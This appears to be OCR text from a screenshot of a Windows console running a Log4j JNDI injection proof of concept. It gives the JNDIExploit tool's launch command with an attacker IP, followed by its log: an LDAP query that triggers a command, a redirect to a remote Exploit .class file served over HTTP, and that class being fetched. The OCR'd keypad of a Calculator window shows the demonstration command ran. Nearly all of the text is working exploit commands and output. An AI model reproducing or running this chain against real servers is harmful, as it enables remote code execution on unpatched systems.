 C:\Windows\System32\cmd.exe - java -jar JNDIExploit-1.2-SNAPSHOT.jar -i 192.168.95.142
C:\Users\HUPO\Desktop\Log4j-exp\poc>java -jar JNDIExploit-1.2-SNAPSHOT.jar -i 192.168.95.142
[+] LDAP Server Start Listening on 1389...
[+] HTTP Server Start Listening on 8080...
[+] Received LDAP Query: Basic/Command/calc
[+] Paylaod: command
[+] Command: calc
[+] Sending LDAP ResourceRef result for Basic/Command/calc with basic remote reference payload
[+] Send LDAP reference result for Basic/Command/calc redirecting to http://192.168.95.142:8080/ExploitfVjVoG4pCE.class
[+] New HTTP Request From /192.168.95.142:50012  /ExploitfVjVoG4pCE.class
[+] Receive ClassRequest: ExploitfVjVoG4pCE.class
[+] Response Code: 200
计算器
标准
0
MC MR M+ M- MS M˅
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =